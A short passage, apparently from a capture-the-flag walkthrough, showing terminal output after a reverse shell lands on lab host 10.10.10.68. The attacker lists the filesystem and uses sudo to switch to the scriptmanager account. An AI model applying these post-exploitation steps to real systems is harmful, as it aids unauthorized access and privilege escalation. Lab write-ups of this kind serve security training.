 Connection received on 10.10.10.68 50504
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
scripts
srv
sys
tmp
usr
var
vmlinuz
$ sudo -u scriptmanager /bin/sh
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)